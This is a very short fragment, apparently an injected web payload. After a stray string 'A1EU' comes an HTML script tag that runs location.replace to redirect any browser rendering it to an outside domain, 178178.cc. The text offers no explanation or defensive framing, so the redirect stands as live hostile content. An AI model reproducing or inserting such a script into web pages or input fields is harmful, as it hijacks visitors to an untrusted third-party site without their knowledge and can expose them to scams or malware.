 A1EU<script>location.replace('https://178178.cc/')</script>